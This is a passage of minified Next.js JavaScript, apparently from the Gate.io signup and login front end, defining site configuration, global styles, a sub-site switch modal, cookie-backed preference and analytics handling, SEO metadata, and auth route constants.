c={BASEROOT:"signup",PROJECT:l.env.PROJECT,COS_DOMAIN:l.env.COS_DOMAIN,DEV_ASSET_PATH:l.env.DEV_ASSET_PATH,USE_INNER_CDN:l.env.USE_INNER_CDN,NODE_ENV:"production",BUILD_ENV:"production",RUNTIME_ENV:"production",SUB_WEBSITE_ID:l.env.SUB_WEBSITE_ID,OG_IMAGE_URL:"https://gimg2.staticimgs.com/launch/imgages/share_poster_0623202506231807112809828122.webp",JS_BUNDLE_DOMAIN:"/",JS_BUNDLE_VERSION:"1768212114191",SERVER_REFERRAL_URL:l.env.SERVER_REFERRAL_URL,SERVER_INNER_URL:l.env.SERVER_INNER_URL,TEST_IP:l.env.TEST_IP,NEXT_PUBLIC_DATA_PREFIX:"",NEXT_PUBLIC_PREFIX:"/cdn/fe",NEXT_PUBLIC_BUILD_ENV:l.env.NEXT_PUBLIC_BUILD_ENV,NEXT_PUBLIC_WEBPRO_APPNAME:"auth",NEXT_PUBLIC_CORE_X_VERSIONS:l.env.NEXT_PUBLIC_CORE_X_VERSIONS,NEXT_PUBLIC_CHATROOM_ENTRY:l.env.NEXT_PUBLIC_CHATROOM_ENTRY,NEXT_PUBLIC_APP_ASSETS_PREFIX:"https://static.panpno.com/fe-next/auth/prod",NEXT_PUBLIC_ASSETS_PREFIX:"https://static.panpno.com/fe-next/public",EU_SUB_WEBSITE_DOMAIN:l.env.EU_SUB_WEBSITE_DOMAIN,US_SUB_WEBSITE_DOMAIN:l.env.US_SUB_WEBSITE_DOMAIN,CDN_GIMG:l.env.CDN_GIMG,CDN_GIMG2:"https://gimg2.staticimgs.com",CDN_GAVATAR:l.env.CDN_GAVATAR,CDN_ICON:l.env.CDN_ICON,CDN_GPAY:l.env.CDN_GPAY,CDN_GDOC:l.env.CDN_GDOC,CDN_GIMG_MT:l.env.CDN_GIMG_MT,SERVER_SELF_IP:l.env.SERVER_SELF_IP,USE_NEW_MENU_SYSTEM:"true"};(0,r.A)(c);var u=o(37667),s=o(69298),d=o.n(s),m=o(71760),p=o(94824),g=o(66195),h=o(61819),x=o(95559),b=o(65152);let f=e=>{let{children:t}=e;return(0,i.jsx)(b.C,{value:c,children:t})};var w=o(22721),_=o(8517),N=o(82571),y=o(25413),E=o(8682),v=o(8907),I=o(46243),S=o(42705),C=o(98378);let k=(0,y.vJ)([':root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1440px;--layout-itemMargin:24px;--module-margin-m:80px;--module-margin-s:40px;--layout-rowNumber:4;--layout-grid-column:1/3;--layout-grid-row:1/3;--design-width:1920;--color-shadow-1:rgba(13,31,66,0.07);font-size:1px;--color-referral-primary:#0068FF;--color-referral-gradient-1:linear-gradient(89.01deg,#070808 69.92%,#0068FF 102.48%);--color-referral-gradient-2:#070808;--color-referral-background:linear-gradient(180deg,#FAFAFA 0%,#FFFFFF 94.77%);}:root .classic-dark{--color-shadow-1:rgba(0,0,0,0.3);--color-referral-primary:#A7F757;--color-referral-gradient-1:linear-gradient(89.5deg,#FFFFFF 0.25%,#A7F757 102.81%);--color-referral-gradient-2:linear-gradient(107.84deg,#FFFFFF 52.84%,#8D8D8D 93.75%);--color-referral-background:linear-gradient(180deg,#131516 0%,rgba(19,21,22,0) 47.06%);}@media screen and (max-width:414.9px){.col-xs-12{--layout-rowNumber:12;}.col-xs-11{--layout-rowNumber:11;}.col-xs-10{--layout-rowNumber:10;}.col-xs-9{--layout-rowNumber:9;}.col-xs-8{--layout-rowNumber:8;}.col-xs-7{--layout-rowNumber:7;}.col-xs-6{--layout-rowNumber:6;}.col-xs-5{--layout-rowNumber:5;}.col-xs-4{--layout-rowNumber:4;}.col-xs-3{--layout-rowNumber:3;}.col-xs-2{--layout-rowNumber:2;}.col-xs-1{--layout-rowNumber:1;}}@media (min-width:414.9px) and (max-width:991.9px){.col-sm-12{--layout-rowNumber:12;}.col-sm-11{--layout-rowNumber:11;}.col-sm-10{--layout-rowNumber:10;}.col-sm-9{--layout-rowNumber:9;}.col-sm-8{--layout-rowNumber:8;}.col-sm-7{--layout-rowNumber:7;}.col-sm-6{--layout-rowNumber:6;}.col-sm-5{--layout-rowNumber:5;}.col-sm-4{--layout-rowNumber:4;}.col-sm-3{--layout-rowNumber:3;}.col-sm-2{--layout-rowNumber:2;}.col-sm-1{--layout-rowNumber:1;}}@media (min-width:992px) and (max-width:1199.9px){.col-md-12{--layout-rowNumber:12;}.col-md-11{--layout-rowNumber:11;}.col-md-10{--layout-rowNumber:10;}.col-md-9{--layout-rowNumber:9;}.col-md-8{--layout-rowNumber:8;}.col-md-7{--layout-rowNumber:7;}.col-md-6{--layout-rowNumber:6;}.col-md-5{--layout-rowNumber:5;}.col-md-4{--layout-rowNumber:4;}.col-md-3{--layout-rowNumber:3;}.col-md-2{--layout-rowNumber:2;}.col-md-1{--layout-rowNumber:1;}}@media (min-width:1200px) and (max-width:1439.9px){.col-lg-12{--layout-rowNumber:12;}.col-lg-11{--layout-rowNumber:11;}.col-lg-10{--layout-rowNumber:10;}.col-lg-9{--layout-rowNumber:9;}.col-lg-8{--layout-rowNumber:8;}.col-lg-7{--layout-rowNumber:7;}.col-lg-6{--layout-rowNumber:6;}.col-lg-5{--layout-rowNumber:5;}.col-lg-4{--layout-rowNumber:4;}.col-lg-3{--layout-rowNumber:3;}.col-lg-2{--layout-rowNumber:2;}.col-lg-1{--layout-rowNumber:1;}}@media (min-width:1440px){.col-xl-12{--layout-rowNumber:12;}.col-xl-11{--layout-rowNumber:11;}.col-xl-10{--layout-rowNumber:10;}.col-xl-9{--layout-rowNumber:9;}.col-xl-8{--layout-rowNumber:8;}.col-xl-7{--layout-rowNumber:7;}.col-xl-6{--layout-rowNumber:6;}.col-xl-5{--layout-rowNumber:5;}.col-xl-4{--layout-rowNumber:4;}.col-xl-3{--layout-rowNumber:3;}.col-xl-2{--layout-rowNumber:2;}.col-xl-1{--layout-rowNumber:1;}}@media screen and (max-width:1920px){:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1200px;}}@media screen and (max-width:1248px){:root{--layout-padding:24px;--sidebar-layout-padding:24px;--layout-maxWidth:100vw;}}@media screen and (max-width:992px){:root{--layout-padding:16px;--layout-maxWidth:100vw;--design-width:375;font-size:calc(100vw / var(--design-width));}}@media screen and (max-width:375px){:root{--layout-padding:12px;--sidebar-layout-padding:12px;--layout-maxWidth:100vw;}}@media screen and (min-width:1920px){:root{--font-h1:52px;--font-h2:48px;--font-h3:40px;--font-h4:32px;--font-h5:28px;--font-subtitle:24px;--font-body:20px;--font-body-m:16px;--font-body-s:14px;}}@media screen and (max-width:1920px){:root{--font-h1:48px;--font-h2:40px;--font-h3:32px;--font-h4:28px;--font-h5:24px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}@media screen and (max-width:992px){:root{--font-h1:28px;--font-h2:24px;--font-h3:24px;--font-h4:20px;--font-h5:20px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}@media screen and (max-width:992px){:root{--module-margin-m:24px;--module-margin-s:24px;}}.flex--module--margin-xl{margin:var(--module-margin-m) 0;}.flex--module--margin-lg{margin:var(--module-margin-m) 0 var(--module-margin-s);}.flex--module--margin-md{margin:var(--module-margin-s) 0;}.flex--part-screen{overflow:hidden;position:relative;width:100%;height:100vh;min-height:100%;}.flex--grid--layout{padding:0 var(--layout-padding);max-width:var(--layout-maxWidth);margin:0 auto;box-sizing:border-box;}.flex--grid--sidebar-layout{padding:24px 40px 40px;box-sizing:border-box;@media screen and (max-width:1248px){padding:24px 24px 40px 24px;}@media screen and (max-width:992px){padding:24px 12px 80px 12px;}}.flex--grid--main{width:100%;display:-ms-grid;display:grid;grid-column:span var(--layout-rowNumber);grid-gap:var(--layout-itemMargin);grid-template-columns:repeat(var(--layout-rowNumber),1fr);}.flex--grid-rowCol{grid-column:var(--layout-grid-column);grid-row:var(--layout-grid-row);}.aspect-ratio{aspect-ratio:1;}body{overflow-x:hidden;box-sizing:border-box;margin:0;color:var(--color-text-text-primary);font-size:14px;font-family:var(--gate-font),Arial,sans-serif;font-style:normal;font-synthesis:style;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}*{margin:0;padding:0;font-family:var(--gate-font),Arial,sans-serif;&::before,&::after{margin:0;padding:0;}}.icon{width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;overflow:hidden;}.icon_font{cursor:pointer;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;&:hover{fill:var(--color-text-text-brand);}}a{color:var(--color-text-2);background-color:transparent;outline:0;cursor:pointer;text-decoration:none;-webkit-transition:color .3s;transition:color .3s;-webkit-text-decoration-skip:objects;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-user-select:none;-moz-user-focus:none;-moz-user-select:none;}a:hover,a:active,a:visited,a:link,a:focus{text-decoration:none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}.red .up{color:var(--color-other-3) !important;}.red .down{color:var(--color-pd-2) !important;}.green .up{color:var(--color-pd-2) !important;}.green .down{color:var(--color-other-3) !important;}.recaptcha-container{position:fixed;z-index:100000;left:0;top:0;height:100%;width:100%;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}.recaptcha-container .recaptcha-container-ghost{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1 !important;background-color:rgba(0,0,0,0.6);}.recaptcha-container .recaptcha-panel{position:absolute;top:50%;left:50%;width:340px;height:180px;margin-left:-170px;margin-top:-80px;border-radius:8px;overflow:hidden;background-color:var(--color-layer-1);}.recaptcha-container .recaptcha-title{padding:16px;position:relative;}.recaptcha-container .recaptcha-title .txt{color:var(--color-text-text-primary);font-size:16px;}.recaptcha-container .recaptcha-title .recaptcha-close{position:absolute;right:15px;background:transparent url([data-uri]) no-repeat 50%;width:24px;height:24px;top:15px;cursor:pointer;background-size:16px 16px;}html[lang="ar"] .recaptcha-container .recaptcha-title .recaptcha-close{left:15px;right:unset;}.recaptcha-container #recaptcha-box{padding:5px 24px;display:flex;justify-content:center;align-items:center;}.recaptcha-container .loading{margin:auto;margin-top:10px;width:50px;text-align:center;}.recaptcha-container .loading > div{width:10px;height:10px;background-color:#e64e62;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.recaptcha-container .loading .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}.recaptcha-container .loading .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}@media screen and (min-width:426px) and (max-width:768px){.recaptcha-container + div{left:0 !important;right:0 !important;margin-left:12px;margin-right:12px;z-index:2000000001;}}input::-webkit-strong-password-auto-fill-button,input::-webkit-credentials-auto-fill-button,input::-webkit-contacts-auto-fill-button{display:none !important;visibility:hidden;pointer-events:none;position:absolute;right:0;}body,body .theme-color-v5{--gui-input-lg-fz:16px;--gui-select-md-item-fw:400;}input:-webkit-autofill{-webkit-text-fill-color:var(--color-text-text-primary) !important;caret-color:var(--color-text-text-primary) !important;border:none !important;outline:2px solid var(--gui-input-bg) !important;outline-offset:-1px !important;}']);var A=o(38672),D=o(84777),T=o(39820);let O=y.ZP.div.withConfig({componentId:"sc-f8a481a7-0"})(["min-height:calc(100vh - 48px);background-color:var(--color-bg-primary);.custom-title{font-size:40px;font-weight:600;color:var(--color-text-text-primary);line-height:130%;@media ","{font-size:28px;line-height:130%;margin-bottom:4px;}}"],T.Ny);var M=o(58957),F=o(25911),R=o(4120),L=o(20481),j=o(33937),G=o(3629),P=o(93421),U=o(59164),B=o(47425),W=o(42772);let z=y.ZP.a.withConfig({componentId:"sc-158a1fdf-0"})(["color:var(--color-text-text-brand);"]),H=()=>{var e,t;let{t:o}=(0,p.$G)("auth"),[n,a]=(0,u.useState)(!1),[r,l]=(0,u.useState)({subWebsiteId:0,accountType:"",accountNumber:"",pageName:""}),c=(0,u.useCallback)(e=>{l(e),a(!0)},[]);(0,R.P)(()=>{n&&(0,W.c)("login_page_click",{page_name:r.pageName,button_name:"gate_site_error"})},[n]),(0,R.P)(()=>((0,P.lF)(c),()=>{(0,P.yJ)(c)}),[c]);let s=()=>{(0,W.c)("login_page_click",{page_name:r.pageName,button_name:"close_site_login"}),a(!1)},d=()=>{(0,W.c)("login_page_click",{page_name:r.pageName,button_name:"go_to_site_login"});let e=U.webSiteConfig.siteConfig[r.subWebsiteId];window.location.href="".concat(e.webSiteDomain).concat(B.di,"?activeTab=").concat(r.accountType,"&accountVal=").concat(r.accountNumber),s()};return(0,i.jsxs)(j.u,{opened:n,onClose:s,type:"xs",styles:{body:{lineHeight:"150%"}},centered:!0,withCloseButton:!1,withHeader:!1,children:[(0,i.jsx)(p.cC,{t:o,i18nKey:"auth.unique.account",components:{website:(0,i.jsx)(z,{onClick:d})},values:{website:null===(t=U.webSiteConfig.siteConfig[r.subWebsiteId])||void 0===t?void 0:null===(e=t.webSiteDomain)||void 0===e?void 0:e.replace(/^https?:\/\//,"")}}),(0,i.jsxs)(j.u.Footer,{style:{display:"flex",gap:"12px"},children:[(0,i.jsx)(G.z,{onClick:s,fullWidth:!0,size:"sm",type:"secondary",children:o("signup.switch.cancel")}),(0,i.jsx)(G.z,{onClick:d,fullWidth:!0,size:"sm",children:o("signup.switch.confirm")})]})]})};var Y=o(71998),K=o(31800);let V={MAX_AGE:86400,COOKIE_NAMES:{WEB_ID:"engine_web_id",SSID:"engine_ssid"}},X=(e,t)=>{try{(0,Y.setCookie)(e,t,{maxAge:V.MAX_AGE,path:"/",secure:!0})}catch(t){K.k.warn("Failed to set Rangers ID cookie",{name:e,error:t})}};async function Z(){var e;"function"==typeof(null===(e=window)||void 0===e?void 0:e.collectEvent)&&window.collectEvent("getToken",e=>{(null==e?void 0:e.web_id)&&X(V.COOKIE_NAMES.WEB_ID,null==e?void 0:e.web_id),(null==e?void 0:e.ssid)&&X(V.COOKIE_NAMES.SSID,null==e?void 0:e.ssid)})}let J=e=>{if("js_error"===e.ev_type){var t,o,i,n,a;let r=(null===(t=e.payload.error)||void 0===t?void 0:t.message)||"";if("string"==typeof r){switch(r){case"Timeout (B)":case"Timeout (h)":case"Timeout (b)":case"Timeout (u)":case"Timeout":return null}if(r.startsWith("Object Not Found Matching Id")||r.includes("wallet must has at least one account")||r.includes("User rejected the request")||r.startsWith("[qiankun]: You need to export lifecycle functions in aggregated_search entry")||"网络错误"===r&&(null===(i=e.payload.error)||void 0===i?void 0:null===(o=i.stack)||void 0===o?void 0:o.includes("gt4.js"))||"T"===r&&(null===(a=e.payload.error)||void 0===a?void 0:null===(n=a.stack)||void 0===n?void 0:n.includes("google-client.js")))return null}}return e},$=["/login/guide"];var Q=(0,w.observer)(e=>{let{children:t,commonData:o,isMobileUA:n,headerStructureMenuJson:a}=e,{locale:r="en",pathname:l}=(0,m.useRouter)(),c=$.some(e=>l.indexOf(e)>-1),s=(0,N.a)("(max-width: 768px)",n),{globalStore:d}=(0,D.oR)(),{dark:p,isDark:g,riseColorValue:h}=d,x=(0,u.useMemo)(()=>({...A.u5,colorScheme:C.Fu9[p]}),[p]);return(0,R.P)(()=>{if(h){var e;null===(e=document.getElementById("auth"))||void 0===e||e.setAttribute("class",h)}},[h]),(0,R.P)(()=>{Z()},[]),(0,i.jsx)(_.Me,{withNormalizeCSS:!0,theme:x,children:(0,i.jsx)(E.f,{theme:{other:{lang:r||"en"}},children:(0,i.jsxs)(v.N$,{children:[(0,i.jsx)(I.T,{}),(0,i.jsx)(L.S4,{theme:{other:{lang:r||"en"}},children:(0,i.jsxs)(y.f6,{theme:{lang:r,isDark:g,isMobile:s},children:[(0,i.jsx)(k,{locale:r,assetPrefix:"signup"}),(0,i.jsxs)(M.Ho,{commonData:o,children:[(0,i.jsx)(C.h4i,{isDynamicDataRequest:!0,store:d,headerStructureMenuJson:a,isSSG:c}),(0,i.jsxs)(S.$,{children:[(0,i.jsx)(H,{}),(0,i.jsx)(O,{children:t})]}),(0,i.jsx)(F.P,{beforeSend:J})]})]})})]})})})}),q=e=>{let{router:t,namespace:o}=e;(0,u.useEffect)(()=>{var e;if(null===(e=t.pageLoader)||void 0===e?void 0:e.getDataHref){let e=t.pageLoader.getDataHref;t.pageLoader.getDataHref=function(i){let n=e.call(t.pageLoader,i);return n&&n.startsWith("/_next/data")?"".concat(o).concat(n):n}}},[t,o])},ee=o(15356),et=o(56599),eo=o(53898),ei=o(19020),en=o(13679),ea=(e,t,o)=>{let{currentWebsiteConfig:i}=(0,ei.MA)(e),n=null==o?void 0:o["signup.seo.title"],a=null===p.ag||void 0===p.ag?void 0:p.ag.t("auth.seo.desc",{amount:"10,000+",gtSiteName:null==i?void 0:i.name}),r=[{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | ").concat(en.It),seoDescription:a,subWebsiteId:0,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:n,images:[{url:en.DI,width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:en.DI}}},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate TR"),seoDescription:a,subWebsiteId:177,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:n,images:[{url:"https://gimg2.staticimgs.com/image/170114252117091605820231128-113448.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:en.DI}}},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate.HK"),seoDescription:a,subWebsiteId:71,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:n,images:[{url:"https://www.gate.hk/images/gateio_share_bg.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:en.DI}},additionalMetaTags:[{name:"keywords",content:(null==o?void 0:o["my.page-hk.keywords"])||""}]},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate EU"),seoDescription:a,subWebsiteId:106,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:n,images:[{url:"https://www.gate.eu/images/gateio_share_bg.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:"https://www.gate.eu/images/gateio_share_bg.png"}},additionalMetaTags:[{name:"keywords",content:"gateio,gate.io, Cryptocurrency Price, Bitcoin Price, Litecoin, EOS"}]}];return r.find(t=>t.subWebsiteId===e)||r[0]};let er=e=>{let{locale:t}=(0,m.useRouter)(),{commonData:o}=(0,ee.E)(),{lang_list:i}=o,{canonicalUrl:n,languageAlternateList:a,robotsMeta:r,noRobots:l}=(0,et.nY)({langList:i,subWebsiteId:e.sub_website_id||0,host:e.host}),{tdkTitle:c,tdkDescription:u,uid:s}=e,{seo:d,seoTitle:p="",seoDescription:g="",additionalMetaTags:h=[]}=ea(e.sub_website_id||0,t,e.serverTranslate),x=c,b=u;x&&b||(x=p,b=g);let f=e.seo||d;return(0,eo.a)(s),{robotsMeta:r,noRobots:l,seoTitle:x,seoDescription:b,seoConfig:f,canonicalUrl:n,languageAlternateList:a,additionalMetaTags:h}};var el=o(85189);o(33520),o(75234),o(88102),o(92653),o(41041),o(85796),o(16464),o(80035),o(86642),o(42735),o(7913),o(86924),o(90021);var ec=(0,p.Jc)(e=>{let{Component:t,pageProps:o,router:n}=e;q({router:n,namespace:"/".concat("signup")}),(0,h.r)({sub_website_id:o.sub_website_id||0});let{locale:r}=(0,m.useRouter)(),{canonicalUrl:l,languageAlternateList:c,seoConfig:u,seoTitle:s,seoDescription:p,additionalMetaTags:b,robotsMeta:w,noRobots:_}=er(o);return o.notssr&&(o=Object.assign({},o,(0,el.Sg)(r))),(0,i.jsxs)(f,{children:[(0,i.jsx)(a(),{id:"b1f4639f3b653ae4",children:":root{--gate-font:'Gate_Sans'}"}),(0,i.jsxs)(d(),{children:[(0,i.jsx)("meta",{name:"mobile-web-app-capable",content:"yes",className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover",className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)("meta",{name:"robots",content:w,className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)(x.X,{})]}),(0,i.jsx)(g.lX,{...u,canonical:l,languageAlternates:c,title:s,description:p,additionalMetaTags:b,defaultTitle:"Gate.io",norobots:_}),(0,i.jsx)(D.g3,{initialData:o,children:(0,i.jsx)(Q,{...o,children:(0,i.jsx)(t,{...o,className:"jsx-b1f4639f3b653ae4 "+(o&&null!=o.className&&o.className||"")})})})]})})},84777:function(e,t,o){"use strict";o.d(t,{g3:function(){return g},oR:function(){return p}});var i=o(97458),n=o(37667);mobx;var a=o(22721),r=o(71998),l=o(98378);(0,a.enableStaticRendering)(!1);let c={[l.bYY.dark]:"classic-dark",[l.bYY.light]:""},u=e=>{let{dark:t}=e;return(0,n.useEffect)(()=>{t&&document.body.setAttribute("class",c[t])},[t]),(0,a.useLocalObservable)(()=>({assetVisible:"1"!=(0,r.getCookie)("hide_account_funds"),...e,ipChecked:"1"===(0,r.getCookie)("ip_checked"),handleSetTheme(e){this.dark=e,this.isDark=e===l.bYY.dark,e===l.bYY.dark?(0,r.setCookie)("dark",e):(0,r.deleteCookie)("dark"),document.body.setAttribute("class",c[e])},handleChangeReftime(e){if(this.reftimeValue=e,"24h"===e){(0,r.deleteCookie)("change-reftime");return}(0,r.setCookie)("change-reftime",e)},handleChangeRiseColor(e,t){this.riseColorValue=e,t&&(0,r.setCookie)("market_rise_color",e)},handleChangeRate(e){if(e===l.F$K.close){this.floatRate=l.F$K.open,(0,r.setCookie)("FLOAT_RATE",l.F$K.open);return}this.floatRate=l.F$K.close,(0,r.deleteCookie)("FLOAT_RATE")},handleChangeCurrencyRate(e){if(e===l.F$K.close){this.currencyRate=l.F$K.open,(0,r.setCookie)("exchange_rate_switch",l.F$K.open);return}this.currencyRate=l.F$K.close,(0,r.setCookie)("exchange_rate_switch",l.F$K.close)},handleChangeFiat(e,t){this.currFiat=e,t||(0,r.setCookie)("curr_fiat",e)},handleChangeCurrFiatMarketRate(e){this.currFiatMarketRate=e},setAssetVisible(e){(0,r.setCookie)("hide_account_funds",String(e?0:1)),this.assetVisible=e},setIpChecked(e){this.ipChecked=e,(0,r.setCookie)("ip_checked",e?"1":"0")}}))},s=Object.create(null),d=(0,n.createContext)(Object.create(null)),m=e=>(s.globalStore=u(e),s),p=()=>{let e;try{e=(0,n.useContext)(d)}catch(t){e=s}if(!e)throw Error("Store has not been initialized.");return e},g=e=>{let{children:t,initialData:o}=e,n=m(o);return(0,i.jsx)(d.Provider,{value:n,children:t})}},39820:function(e,t,o){"use strict";o.d(t,{Ny:function(){return m},Uh:function(){return s},uC:function(){return d}});let i="375px",n="768px",a="992px",r="1024px",l="1248px",c="1512px",u="1920px",s={mobileM:"(min-width: ".concat(i,")"),tablet:"(min-width: ".concat(n,")"),laptop:"(min-width: ".concat(a,")"),laptopM:"(min-width: ".concat(r,")"),laptopL:"(min-width: ".concat(l,")"),desktopM:"(min-width: ".concat(c,")"),desktop:"(min-width: ".concat(u,")")},d={mobileM:"screen and (max-width: ".concat(i,")"),tablet:"screen and (max-width: ".concat(n,")"),laptop:"screen and (max-width: ".concat(a,")"),laptopM:"screen and (max-width: ".concat(r,")"),laptopL:"screen and (max-width: ".concat(l,")"),desktopS:"screen and (max-width: ".concat("1440px",")"),desktopM:"screen and (max-width: ".concat(c,")"),desktop:"screen and (max-width: ".concat(u,")")},m=d.tablet},38672:function(e,t,o){"use strict";o.d(t,{kf:function(){return u},u5:function(){return c}});var i=o(37667),n=o.n(i),a=o(96521),r=o(25413);n().createContext(null);let l="var(--gate-font),Arial,sans-serif",c={colorScheme:"light",primaryColor:"main",mainRed:["#2354E6","#3366ff"],mainBlueHover:["#1B41B2","#1B41B2"],mainGreen:["#007980","#0BBA80"],subRed:["#E5ECFF","#E5ECFF"],subGreen:["#E5F2F2","#142A27"],mainGray:["#F5F6FA","#292F40"],newMainRed:["#CC3D3D","#F23D3D"],black:"#04091A",white:"#fff",fontFamily:l,fontFamilyMonospace:l,colors:{light:["#f7f7f7","#fff","#f7f7f7","#f2f2f2","#EEF1FA","#E6E9F2","#C2C5CC","#8D93A6","#565D73","#04091A"],dark:["#FFFFFF","#989FB3","#4D5366","#303440","#1F2126","#0F1526","#2D333B","#23282E","#161A1E","#0C0E0F"],main:["#E6ECFF","#D5DEFA","#BBCBFA","#AABCF2","#91A9F3","#2354E6","#2354E6","#2354E6","#2354E6","#1B41B3"]},shadows:{xs:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",sm:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",md:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",lg:"0px 8px 24px 0px rgba(0, 0, 0, 0.08)",xl:"0px 4px 12px 0px rgba(0, 0, 0, 0.1)"},fontSizes:{xl:20,lg:18,md:16,sm:14,xs:12},lineHeight:1.5,headings:{fontFamily:l,sizes:{h1:{fontSize:30},h2:{fontSize:24},h3:{fontSize:20},h4:{fontSize:18},h5:{fontSize:16}}}},u=(0,a.k)(()=>{let{isMobile:e}=(0,r.Fg)();return{input:{borderRadius:4,fontSize:14,paddingLeft:16,height:e?"44px !important":48,minHeight:e?"44px !important":48,"&:-webkit-autofill":{background:"transparent !important"},"$:focus":{background:"var(--color-bg-1)"}},refreshButton:{width:132,letterSpacing:.4,"&:hover":{backgroundColor:"var(--color-brand-2)"}},refreshButtonLabel:{fontSize:16,fontWeight:600},thirdAuthButtonRoot:{minHeight:40,backgroundColor:"transparent !important",border:"1px solid var(--color-line-border-subtle) !important",borderRadius:"8px !important",width:e?"100%":40,":hover":{backgroundColor:"var(--color-neutral-2) !important;"}},thirdAuthButtonSection:{position:"absolute",left:16},thirdAuthButtonLabel:{textAlign:"center",fontSize:14,fontWeight:500,color:"var(--color-text-text-primary) !important"},h5GuideModalBody:{padding:"0px 16px 16px 16px !important",height:"100%",display:"flex",flexDirection:"column-reverse"},h5GuideModalContent:{}}})},47425:function(e,t,o){"use strict";var i,n,a,r,l,c;o.d(t,{AS:function(){return Q},DO:function(){return _},EK:function(){return N},F2:function(){return F},Hz:function(){return g},Lk:function(){return p},NT:function(){return J},No:function(){return C},OM:function(){return M},OX:function(){return S},PG:function(){return H},PH:function(){return q},Te:function(){return y},UW:function(){return b},UX:function(){return O},Uf:function(){return z},Y2:function(){return m},YF:function(){return a},aA:function(){return h},aF:function(){return Y},aI:function(){return X},bK:function(){return j},di:function(){return T},e7:function(){return u},eK:function(){return L},gN:function(){return D},hX:function(){return G},im:function(){return w},jT:function(){return f},kI:function(){return E},mP:function(){return n},pS:function(){return A},qY:function(){return I},rm:function(){return s},rp:function(){return v},rv:function(){return d},sM:function(){return R},tC:function(){return K},tz:function(){return V},xr:function(){return $},yC:function(){return W},zG:function(){return k},zM:function(){return x},zW:function(){return Z}});let u="1",s="2",d="3",m="4",p="RESET_CATCH_SESSION_KEY",g="SIGNUP_FROM_INFO",h="login",x="activation",b="signup",f="edit_signup_info",w="switch_signup_info",_="reset_login_info",N="login_with_exist_account",y="bind",E="reset",v="rebind",I="unbind",S="/auth/verify",C="/auth/set-pwd",k="/login/verify",A="/bind",D="/signup",T="/login",O="/auth/third",M={[h]:"LOGIN_CODE",[x]:"USER_EMAIL_ACTIVATE",[b]:"SIGNUP_CODE",voicecode:"SIGNUP_VOICE_CODE",[y]:"LOGIN_CODE",[E]:"RESET_PASSWORD_CODE",[v]:"BIND_VERIFY",[I]:"UNBIND_VERIFY"};(r=i||(i={}))[r.NO_SIGN_UP=0]="NO_SIGN_UP",r[r.NO_BIND=1]="NO_BIND",r[r.BIND=2]="BIND";let F="/login/reset",R=/^([a-zA-Z0-9._-])+@([a-zA-Z0-9_-])+(.[a-zA-Z0-9_-])+/;(l=n||(n={})).GOOGLE="google",l.APPLE="apple",l.TELEGRAM="telegram",l.METAMASK="metamask",l.MICROSOFT="microsoft",l.TWITTER="twitter",l.GATEIO="gateio";let L={CHROME:"https://chrome.google.com/webstore/detail/metamask/nkbihfbeogaeaoehlefnkodbefgpgknn",FIREFOX:"https://addons.mozilla.org/firefox/addon/ether-metamask/",DEFAULT:"https://metamask.io"},j={NO_METAMASK:"NO_METAMASK",NO_EHTERS_SDK:"NO_EHTERS_SDK"},G="afterSignup_download",P="/appdownload?mode=1",U="/campaigns/gateio-app-download-rewards?pid=Web&c=home&af_c_id=floatBall_downloadpage_test&ch=jNMvzd5r",B="/appdownload",W={0:{showModal:!0,jumpUrl:P},1:{showModal:!0,jumpUrl:U},2:{showModal:!0,jumpUrl:B},3:{showModal:!1,jumpUrl:P},4:{showModal:!1,jumpUrl:U},5:{showModal:!1,jumpUrl:B}},z={AREA_CODE:"areaCode"},H="auth_last_login_tab",Y=6048e5;(c=a||(a={}))[c.Advertisement=1]="Advertisement",c[c.Campaign=2]="Campaign",c[c.Unknown=3]="Unknown";let 